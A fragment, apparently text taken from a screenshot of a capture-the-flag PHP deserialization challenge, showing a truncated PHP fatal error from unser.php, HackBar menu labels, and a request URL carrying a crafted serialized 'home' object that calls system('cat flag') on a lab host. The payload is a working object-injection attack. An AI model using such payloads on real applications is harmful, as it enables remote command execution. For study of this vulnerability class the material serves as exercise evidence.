 string(4) "eval"
Fatal error: Uncaught Error: Call to undefined function eval() in /var/www/html/unser.php:16 Stack trace: #0 /var/www/html/unser.php(20): home->__destruct() #1 {main} thrown in /var/www/html/unser.php on li
Elements Console Network Application Sources Performance Audits Memory Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.101/unser.php?a=O:4:"home":2:{s:6:"method";s:4:"eval";s:4:"args";s:18:"system('cat flag')";}